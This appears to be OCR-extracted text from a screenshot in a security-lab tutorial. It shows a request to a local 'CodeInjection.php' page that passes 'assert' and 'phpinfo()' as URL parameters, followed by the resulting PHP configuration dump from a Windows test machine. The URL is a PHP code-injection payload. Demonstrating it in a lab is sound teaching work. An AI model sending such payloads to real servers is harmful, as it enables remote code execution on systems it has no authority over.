 localhost/CodeInjection.php?a=assert&b=phpinfo()
工具
PHP Version 5.4.45
php
System
Windows NT 9XS1EGPVV8QLMD6 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
enabled
字节脉搏实验室